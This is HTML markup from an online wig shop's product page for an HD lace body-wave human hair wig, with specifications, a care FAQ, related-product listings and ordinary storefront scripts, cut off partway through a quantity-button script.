variant-params="[{&quot;id&quot;:31241129721967,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241129918575,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130147951,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130344559,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130541167,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130737775,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130934383,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131130991,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131327599,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131524207,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241129787503,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241129984111,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130213487,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130410095,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130606703,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130803311,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130999919,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131196527,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131393135,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131589743,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241129853039,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130082415,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130279023,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130475631,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130672239,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130868847,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131065455,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131262063,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131458671,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131655279,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241129754735,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241129951343,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130180719,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130377327,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130573935,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130770543,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130967151,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131163759,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131360367,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131556975,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241129820271,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130049647,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130246255,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130442863,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130639471,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130836079,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131032687,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131229295,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131425903,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131622511,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241129885807,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130115183,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130311791,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130508399,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130705007,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241130901615,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131098223,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131294831,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131491439,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31241131688047,&quot;requiresShipping&quot;:true}]" shop-id="16647520310" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                    
                </div>
                <input type="hidden" name="product-id" value="4366080737391" /><input type="hidden" name="section-id" value="product-template-default" /></form>

                

                

                
                <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
  <div class="addthis_inline_share_toolbox"></div>
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script>
</div>
                

                

                
            </div>
        </div>

        
            

        

        
        <div class="product_bottom">
            
            



<div class="tabs__product-page horizontal-tabs">
    
    <ul class="list-tabs">
        
        <li class="tab-title">
            <a href="#" data-tapTop data-target="#collapse-tab1" class="tab-links active">
                
<span>
  Description
</span>

            </a>
        </li>
        

        
        <li class="tab-title">
            <a href="#" data-tapTop data-target="#collapse-tab2" class="tab-links ">
                
<span>
  Customer Reviews
</span>

            </a>
        </li>
        

        

        
        <li class="tab-title">
            <a href="#" data-tapTop data-target="#collapse-tab4" class="tab-links ">
                
<span>
  FAQS
</span>

            </a>
        </li>
        

    </ul>

    <div class="wrapper-tab-content">
        

        
        

        <div class="tab-title">
            <a href="#" data-tapTop data-target="#collapse-tab1" class="tab-links active">
                
<span>
  Description
</span>

                <span class="icon-dropdown">
                <i class="fa fa-angle-down"></i>
                </span>
            </a>
        </div>

        <div class="tab-content active" data-TabContent id="collapse-tab1">
            
            <div>
                <div>
<p><strong><b>Brand Name</b></strong><strong><b>: </b></strong>Hiwigs</p>
<p><strong><b>Wig Type</b></strong><strong><b>: </b></strong>HD Lace Lace Front Wigs</p>
<p><strong><b>Hair Texture</b></strong><strong><b>:</b></strong> Body Wave</p>
<p><strong>Pre Plucked:</strong><span> Yes</span></p>
<p><strong><b>Color</b></strong><strong><b>: </b></strong>Natural Black Hair With HD Lace</p>
<p><strong><b>Hair Lengt</b></strong><strong><b>h: </b></strong>10-26 Inches in Stock</p>
<p><strong><b>Density: </b></strong>150% 180% 200%</p>
<p><strong><b>Cap Size</b></strong><strong><b>: </b></strong>Adjustable Medium Size</p>
<p><strong><b>Hair Material</b></strong><strong><b>: </b></strong>100% Virgin Human Hair Without Chemical Processed</p>
<p><strong>Customized Time:</strong><span> </span>1-3 Days</p>
<p><strong>Delivery Time:</strong> <span>Normal by DHL/FeDex/UPS, 2-5 Working Days Arrive After Shipping</span></p>
<p><span><strong>Return Policy:</strong> 15 Days Return Guarantee</span></p>
<p><strong><b>Features</b></strong><strong><b>: </b></strong>Hiwigs Offers 100% Human Hair Which Cut From Donors, Cuticle Holding, No Lice, No Grey Hair, No Shedding , No Tangle, No Smell, Thick &amp; Healthy, Long Lasting</p>
</div>
<h4></h4>
            </div>
            

            
<div class="gallery_lookbook-product_detail">
    
    <div class="gallery_lookbook-box">
        <div class="row">
        
        
            

            
            
                
                




                
            
            
        
        
        </div>
    </div>
    
    
    
</div>

        </div>
        

        
        <div class="tab-title">
            <a href="#" data-tapTop data-target="#collapse-tab2" class="tab-links ">
                
<span>
  Customer Reviews
</span>

                <span class="icon-dropdown">
                <i class="fa fa-angle-down"></i>
                </span>
            </a>
        </div>

        <div class="tab-content " data-TabContent id="collapse-tab2">
           <div id="wc_review_section" class="wc_review_main_content" data-url="https://www.hiwigs.com" data-handle="hd-lace-wigs-body-wave-hair" data-limit="0"></div>
        </div>
        

        

        
        <div class="tab-title">
            <a href="#" data-tapTop data-target="#collapse-tab4" class="tab-links ">
                
<span>
  FAQS
</span>

                <span class="icon-dropdown">
                <i class="fa fa-angle-down"></i>
                </span>
            </a>
        </div>
        
        <div class="tab-content " data-TabContent id="collapse-tab4">
            
                
<div class="">
  <p><strong><b>Q: Did the hair keep pattern well after washing?</b></strong></p>
<p>Expect body wave does not act well, other textures all keep the pattern well after wash. The reason for body wave loose texture is the body wave is not kind of original very wavy hair, that is why after wash it turns to natural way or natural straight. Other than that this is great quality hair can dyed to any color, curl and wand beautifully!</p>
<p><strong><b>Q: Can the hair be dyed or bleached?</b></strong></p>
<p>All the hair can be dyed and bleached to the color you want, except #613, but you need to do it professionally to get extra color without damage the hair. Human Hair will dry easily after leaving the donor, therefore please do not dye or bleach the hair frequently.</p>
<p><strong><b>Q:What is the best temperature for flat iron or curl iron?</b></strong></p>
<p>We recommend 160-180 Celsius degree or 320-360 Fahrenheit degree! Even human hair can be burned if the temperature is too high without proper time control. Heat protection products will be recommended during high temperature iron.</p>
<p><strong><b>Q: Will this hair hold curls well?</b></strong></p>
<p>Yes! Our hair can hold curls beautifully! We have some tips:</p>
<p>1.Find correct temperature for hair curling. We will suggest you raise the temperature little by little to test it out.</p>
<p>2.Time control is very important, we will suggest let the curl sits on the hair around 8-10 seconds with proper temperature.</p>
<p>3.Apply some hair spray will keep the curl pattern durable for whole day.</p>
<p><strong><b>Q:Why does hair shed or tangle?</b></strong></p>
<p>New hair will have few strands initial shedding which is normal. Excessive shedding & tangle may come from:</p>
<p>Poor weft construction</p>
<p>Weft cutting</p>
<p><strong><b>Dry hair</b></strong></p>
<p>For poor weft construction issue, please contact us and send pictures immediately, we will help you do refund pr exchange based on our refund policy. We are strong recommend customer seal weft & do not cut track. And the dryness problems will lead tangle and shed, please follow our hair care instruction and do conditioner to co-wash it at least once a week.</p>
</div>

            
        </div>
        
    </div>
    
</div>


            
            

            
            





<section class="related-products" data-featured-products>
  
  <div class="widget-title not-before">   
    <h3 class="box-title">
      <span class="title"> 
        
<span>
  Related Products
</span>

      </span>
    </h3>    
  </div>
  
  
  <div class="widget-product">
    <div class="products-grid row five-items" data-row="5">
      
      
      
      
      
      
      <div class="grid-item col-6 col-md-4 col-lg-3 col5 ">
        <div class="inner product-item on-sale" data-product-id="product-4175320252470">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/lace-front-wigs/products/13-6-lace-front-wigs-body-wave" class="product-grid-image" data-collections-related="/collections/lace-front-wigs?view=related">
          <img alt="lace-front-human-hair-wigs"
               class="images-one lazyload"
               data-src="//www.hiwigs.com/cdn/shop/products/body_800x.jpg?v=1611114324"
               data-srcie="//www.hiwigs.com/cdn/shop/products/body_300x.jpg?v=1611114324"
               data-srcief="//www.hiwigs.com/cdn/shop/products/body_400x.jpg?v=1611114324"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="1.0"
               data-sizes="auto">

          <span class="images-two">
            <img alt="lace-front-human-hair-wigs"
                 class="lazyload"
                 data-src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_2_638674ea-8f9e-4f1d-9838-f6d73969a8d4_800x.jpg?v=1594969693"
                 data-srcie="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_2_638674ea-8f9e-4f1d-9838-f6d73969a8d4_300x.jpg?v=1594969693"
                 data-srcief="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_2_638674ea-8f9e-4f1d-9838-f6d73969a8d4_400x.jpg?v=1594969693"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto">

          </span>
          
        </a>
      </div>

      





<!-- new product -->










<div class="product-label">
  
  
  <strong class="label sale-label" >
    Sale
  </strong>
  <br>
  
  
  
  
  
  
  
  
  
  
</div>



      
      <div class="product-des abs-center">
        
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="13-6-lace-front-wigs-body-wave" data-id="4175320252470">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 

        
        <div class="action">
          
<form action="/cart/add" method="post" class="variants" id="grid-product-form--4175320252470" data-id="product-actions-4175320252470" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/13-6-lace-front-wigs-body-wave" title="Body Wave Hair 13×6 Lace Front Wigs For African American" >
    Select options
  </a>
  
  
</form>
          
          
        </div>
        

        
        <span class="shopify-product-reviews-badge" data-id="4175320252470"></span>
        
      </div>

      
      <div class="product-des abs-bottom">
        
        
 
<ul class="sizes-list">
    
    
    

    
    
    
    

    
    
    
    

    
    
</ul>

        

        
        <a class="quickview-button" href="javascript:void(0)" id="13-6-lace-front-wigs-body-wave" title="Quick View" >
          <span >
            Quick View
          </span>
        </a>
        
      </div>
      
    </div>

    
    <div class="product-bottom">
      

      <a class="product-title 12" href="/collections/lace-front-wigs/products/13-6-lace-front-wigs-body-wave">
        
<span>
  Body Wave Hair 13×6 Lace Front Wigs For African American
</span>

      </a>

                <div class="wc_product_review_badge" data-handle="13-6-lace-front-wigs-body-wave"></div>
   
                    
      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$162.18 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$132.99 USD</span></span>
        </div>
        
      </div>

      
    </div>

    
    <div class="product-details">
      

      <a class="product-title" href="/collections/lace-front-wigs/products/13-6-lace-front-wigs-body-wave">
        
<span>
  Body Wave Hair 13×6 Lace Front Wigs For African American
</span>

      </a>

      
      <div class="wc_product_review_badge" data-handle="13-6-lace-front-wigs-body-wave"></div>
      

      <div class="short-description">
        

        
        <div>
          Brand Name: Hiwigs Wig Type: 13×6 Lace Front Human Hair Wig Hair Texture: Body Wave Hair Pre Plucked: Yes Color: Natural Black Hair With Medium Brown/Transparent Swiss Lace Hair Length: 10-26 Inches in Stock Density: 130% 150% 180% 200% Cap Size:...
        </div>
        
      </div>

      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$162.18 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$132.99 USD</span></span>
        </div>
        
      </div>

      

      
      <div class="action">
        
<form action="/cart/add" method="post" class="variants" id="list-product-form-4175320252470" data-id="product-actions-4175320252470" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/13-6-lace-front-wigs-body-wave" title="Body Wave Hair 13×6 Lace Front Wigs For African American" >
    Select options
  </a>
  
  
</form>
      </div>
      

      
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="13-6-lace-front-wigs-body-wave" data-id="4175320252470">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 
    </div>
  </div>
</div>

      </div>      
      
      
      
      
      
      
      <div class="grid-item col-6 col-md-4 col-lg-3 col5 ">
        <div class="inner product-item on-sale" data-product-id="product-4174314733622">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/lace-front-wigs/products/13-4-lace-front-wigs-body-wave" class="product-grid-image" data-collections-related="/collections/lace-front-wigs?view=related">
          <img alt="lace-front-human-hair-wigs"
               class="images-one lazyload"
               data-src="//www.hiwigs.com/cdn/shop/products/body_wave_wigs_800x.jpg?v=1607482316"
               data-srcie="//www.hiwigs.com/cdn/shop/products/body_wave_wigs_300x.jpg?v=1607482316"
               data-srcief="//www.hiwigs.com/cdn/shop/products/body_wave_wigs_400x.jpg?v=1607482316"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="1.0"
               data-sizes="auto">

          <span class="images-two">
            <img alt="lace-front-human-hair-wigs"
                 class="lazyload"
                 data-src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_1_cba36fbd-d7f4-468e-82f9-1dac01d893d9_800x.jpg?v=1594969680"
                 data-srcie="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_1_cba36fbd-d7f4-468e-82f9-1dac01d893d9_300x.jpg?v=1594969680"
                 data-srcief="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_1_cba36fbd-d7f4-468e-82f9-1dac01d893d9_400x.jpg?v=1594969680"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto">

          </span>
          
        </a>
      </div>

      





<!-- new product -->










<div class="product-label">
  
  
  <strong class="label sale-label" >
    Sale
  </strong>
  <br>
  
  
  
  
  
  
  
  
  
  
</div>



      
      <div class="product-des abs-center">
        
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="13-4-lace-front-wigs-body-wave" data-id="4174314733622">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 

        
        <div class="action">
          
<form action="/cart/add" method="post" class="variants" id="grid-product-form--4174314733622" data-id="product-actions-4174314733622" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/13-4-lace-front-wigs-body-wave" title="Body Wave 13×4 Lace Front Wigs for Black Women Human Hair" >
    Select options
  </a>
  
  
</form>
          
          
        </div>
        

        
        <span class="shopify-product-reviews-badge" data-id="4174314733622"></span>
        
      </div>

      
      <div class="product-des abs-bottom">
        
        
 
<ul class="sizes-list">
    
    
    

    
    
    
    

    
    
    
    

    
    
</ul>

        

        
        <a class="quickview-button" href="javascript:void(0)" id="13-4-lace-front-wigs-body-wave" title="Quick View" >
          <span >
            Quick View
          </span>
        </a>
        
      </div>
      
    </div>

    
    <div class="product-bottom">
      

      <a class="product-title 12" href="/collections/lace-front-wigs/products/13-4-lace-front-wigs-body-wave">
        
<span>
  Body Wave 13×4 Lace Front Wigs for Black Women Human Hair
</span>

      </a>

                <div class="wc_product_review_badge" data-handle="13-4-lace-front-wigs-body-wave"></div>
   
                    
      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$113.40 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$92.99 USD</span></span>
        </div>
        
      </div>

      
    </div>

    
    <div class="product-details">
      

      <a class="product-title" href="/collections/lace-front-wigs/products/13-4-lace-front-wigs-body-wave">
        
<span>
  Body Wave 13×4 Lace Front Wigs for Black Women Human Hair
</span>

      </a>

      
      <div class="wc_product_review_badge" data-handle="13-4-lace-front-wigs-body-wave"></div>
      

      <div class="short-description">
        

        
        <div>
          Brand Name: Hiwigs Wig Type: 13×4 Lace Front Human Hair Wig Hair Texture: Body Wave Pre Plucked: Yes Color: Natural Black Hair With Medium Brown / Transparent Swiss Lace Hair Length: 10-24 Inches in Stock Density: 130% 150% 180% Cap Size: Medium...
        </div>
        
      </div>

      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$113.40 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$92.99 USD</span></span>
        </div>
        
      </div>

      

      
      <div class="action">
        
<form action="/cart/add" method="post" class="variants" id="list-product-form-4174314733622" data-id="product-actions-4174314733622" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/13-4-lace-front-wigs-body-wave" title="Body Wave 13×4 Lace Front Wigs for Black Women Human Hair" >
    Select options
  </a>
  
  
</form>
      </div>
      

      
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="13-4-lace-front-wigs-body-wave" data-id="4174314733622">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 
    </div>
  </div>
</div>

      </div>      
      
      
      
      
      
      
      <div class="grid-item col-6 col-md-4 col-lg-3 col5 ">
        <div class="inner product-item on-sale" data-product-id="product-4174314995766">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/lace-front-wigs/products/lace-front-wigs-online-straight-hair" class="product-grid-image" data-collections-related="/collections/lace-front-wigs?view=related">
          <img alt="lace-front-human-hair-wigs"
               class="images-one lazyload"
               data-src="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_2_541d0428-7f8d-4f17-8b71-632cc3d96a17_800x.jpg?v=1607480351"
               data-srcie="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_2_541d0428-7f8d-4f17-8b71-632cc3d96a17_300x.jpg?v=1607480351"
               data-srcief="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_2_541d0428-7f8d-4f17-8b71-632cc3d96a17_400x.jpg?v=1607480351"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="1.0"
               data-sizes="auto">

          <span class="images-two">
            <img alt="lace-front-human-hair-wigs"
                 class="lazyload"
                 data-src="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_4_800x.jpg?v=1594969691"
                 data-srcie="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_4_300x.jpg?v=1594969691"
                 data-srcief="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_4_400x.jpg?v=1594969691"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto">

          </span>
          
        </a>
      </div>

      





<!-- new product -->










<div class="product-label">
  
  
  <strong class="label sale-label" >
    Sale
  </strong>
  <br>
  
  
  
  
  
  
  
  
  
  
</div>



      
      <div class="product-des abs-center">
        
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="lace-front-wigs-online-straight-hair" data-id="4174314995766">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 

        
        <div class="action">
          
<form action="/cart/add" method="post" class="variants" id="grid-product-form--4174314995766" data-id="product-actions-4174314995766" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/lace-front-wigs-online-straight-hair" title="Straight Hair 13×6 Lace Front Wigs" >
    Select options
  </a>
  
  
</form>
          
          
        </div>
        

        
        <span class="shopify-product-reviews-badge" data-id="4174314995766"></span>
        
      </div>

      
      <div class="product-des abs-bottom">
        
        
 
<ul class="sizes-list">
    
    
    

    
    
    
    

    
    
    
    

    
    
</ul>

        

        
        <a class="quickview-button" href="javascript:void(0)" id="lace-front-wigs-online-straight-hair" title="Quick View" >
          <span >
            Quick View
          </span>
        </a>
        
      </div>
      
    </div>

    
    <div class="product-bottom">
      

      <a class="product-title 12" href="/collections/lace-front-wigs/products/lace-front-wigs-online-straight-hair">
        
<span>
  Straight Hair 13×6 Lace Front Wigs
</span>

      </a>

                <div class="wc_product_review_badge" data-handle="lace-front-wigs-online-straight-hair"></div>
   
                    
      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$149.99 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$122.99 USD</span></span>
        </div>
        
      </div>

      
    </div>

    
    <div class="product-details">
      

      <a class="product-title" href="/collections/lace-front-wigs/products/lace-front-wigs-online-straight-hair">
        
<span>
  Straight Hair 13×6 Lace Front Wigs
</span>

      </a>

      
      <div class="wc_product_review_badge" data-handle="lace-front-wigs-online-straight-hair"></div>
      

      <div class="short-description">
        

        
        <div>
          Brand Name: Hiwigs Wig Type: 13×6 Lace Front Human Hair Wig Hair Texture: Straight Hair Pre Plucked: Yes Color: Natural Black Hair With Medium Brown/Transparent Swiss Lace Hair Length: 10-26 Inches in Stock Density: 130% 150% 180% 200% Cap Size: Adjustable...
        </div>
        
      </div>

      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$149.99 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$122.99 USD</span></span>
        </div>
        
      </div>

      

      
      <div class="action">
        
<form action="/cart/add" method="post" class="variants" id="list-product-form-4174314995766" data-id="product-actions-4174314995766" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/lace-front-wigs-online-straight-hair" title="Straight Hair 13×6 Lace Front Wigs" >
    Select options
  </a>
  
  
</form>
      </div>
      

      
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="lace-front-wigs-online-straight-hair" data-id="4174314995766">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 
    </div>
  </div>
</div>

      </div>      
      
      
      
      
      
      
      <div class="grid-item col-6 col-md-4 col-lg-3 col5 ">
        <div class="inner product-item on-sale" data-product-id="product-4174314799158">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/lace-front-wigs/products/13-4-lace-front-wigs-straight-hair" class="product-grid-image" data-collections-related="/collections/lace-front-wigs?view=related">
          <img alt="lace-front-human-hair-wigs"
               class="images-one lazyload"
               data-src="//www.hiwigs.com/cdn/shop/products/strauight_hair_lace_front_wigs_1_800x.jpg?v=1594969682"
               data-srcie="//www.hiwigs.com/cdn/shop/products/strauight_hair_lace_front_wigs_1_300x.jpg?v=1594969682"
               data-srcief="//www.hiwigs.com/cdn/shop/products/strauight_hair_lace_front_wigs_1_400x.jpg?v=1594969682"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="1.0"
               data-sizes="auto">

          <span class="images-two">
            <img alt="lace-front-human-hair-wigs"
                 class="lazyload"
                 data-src="//www.hiwigs.com/cdn/shop/products/strauight_hair_lace_front_wigs_2_800x.jpg?v=1594969682"
                 data-srcie="//www.hiwigs.com/cdn/shop/products/strauight_hair_lace_front_wigs_2_300x.jpg?v=1594969682"
                 data-srcief="//www.hiwigs.com/cdn/shop/products/strauight_hair_lace_front_wigs_2_400x.jpg?v=1594969682"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto">

          </span>
          
        </a>
      </div>

      





<!-- new product -->










<div class="product-label">
  
  
  <strong class="label sale-label" >
    Sale
  </strong>
  <br>
  
  
  
  
  
  
  
  
  
  
</div>



      
      <div class="product-des abs-center">
        
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="13-4-lace-front-wigs-straight-hair" data-id="4174314799158">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 

        
        <div class="action">
          
<form action="/cart/add" method="post" class="variants" id="grid-product-form--4174314799158" data-id="product-actions-4174314799158" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/13-4-lace-front-wigs-straight-hair" title="Best Straight Hair 13×4 Lace Front Wigs Natural Looking" >
    Select options
  </a>
  
  
</form>
          
          
        </div>
        

        
        <span class="shopify-product-reviews-badge" data-id="4174314799158"></span>
        
      </div>

      
      <div class="product-des abs-bottom">
        
        
 
<ul class="sizes-list">
    
    
    

    
    
    
    

    
    
    
    

    
    
</ul>

        

        
        <a class="quickview-button" href="javascript:void(0)" id="13-4-lace-front-wigs-straight-hair" title="Quick View" >
          <span >
            Quick View
          </span>
        </a>
        
      </div>
      
    </div>

    
    <div class="product-bottom">
      

      <a class="product-title 12" href="/collections/lace-front-wigs/products/13-4-lace-front-wigs-straight-hair">
        
<span>
  Best Straight Hair 13×4 Lace Front Wigs Natural Looking
</span>

      </a>

                <div class="wc_product_review_badge" data-handle="13-4-lace-front-wigs-straight-hair"></div>
   
                    
      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$110.96 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$90.99 USD</span></span>
        </div>
        
      </div>

      
    </div>

    
    <div class="product-details">
      

      <a class="product-title" href="/collections/lace-front-wigs/products/13-4-lace-front-wigs-straight-hair">
        
<span>
  Best Straight Hair 13×4 Lace Front Wigs Natural Looking
</span>

      </a>

      
      <div class="wc_product_review_badge" data-handle="13-4-lace-front-wigs-straight-hair"></div>
      

      <div class="short-description">
        

        
        <div>
          Brand Name: Hiwigs Wig Type: 13×4 Lace Front Human Hair Wig Hair Texture: Straight Hair Pre Plucked: Yes Color: Natural Black Hair With Medium Brown / Transparent Swiss Lace Hair Length: 10-24 Inches in Stock Density: 130% 150% 180% Cap...
        </div>
        
      </div>

      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$110.96 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$90.99 USD</span></span>
        </div>
        
      </div>

      

      
      <div class="action">
        
<form action="/cart/add" method="post" class="variants" id="list-product-form-4174314799158" data-id="product-actions-4174314799158" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/13-4-lace-front-wigs-straight-hair" title="Best Straight Hair 13×4 Lace Front Wigs Natural Looking" >
    Select options
  </a>
  
  
</form>
      </div>
      

      
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="13-4-lace-front-wigs-straight-hair" data-id="4174314799158">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 
    </div>
  </div>
</div>

      </div>      
      
      
      
      
      
      
      
    </div>
  </div>  
</section>



            
        </div>
        
    </div>
</div>

<script src="//www.hiwigs.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

